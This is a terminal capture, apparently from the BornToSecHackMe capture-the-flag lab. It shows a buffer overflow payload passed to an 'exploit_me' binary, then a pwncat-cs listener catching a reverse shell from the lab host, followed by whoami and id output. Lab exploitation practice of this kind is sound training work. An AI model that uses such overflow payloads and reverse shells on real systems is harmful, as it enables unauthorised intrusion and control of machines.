 pwncat-cs zaz@192.168.121.131 254x4
(remote) zaz@BornToSecHackMe:/home/zaz$ ./exploit_me $(python -c 'print "i"*140 + "\x3f\xf7\xff\xbf"')
iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii?���
pwncat-cs -lp 8877 254x49
❱ pwncat-cs -lp 8877
[22:31:37] Welcome to pwncat 🐈!
[22:31:43] received connection from 192.168.121.131:53152
[22:31:43] 0.0.0.0:8877: upgrading from /bin/dash to /bin/bash
[22:31:44] 192.168.121.131:53152: registered new host w/ db
(local) pwncat$
(remote) zaz@BornToSecHackMe:/home/zaz$ whoami
zaz
(remote) zaz@BornToSecHackMe:/home/zaz$ id
uid=1005(zaz) gid=1005(zaz) groups=1005(zaz)
(remote) zaz@BornToSecHackMe:/home/zaz$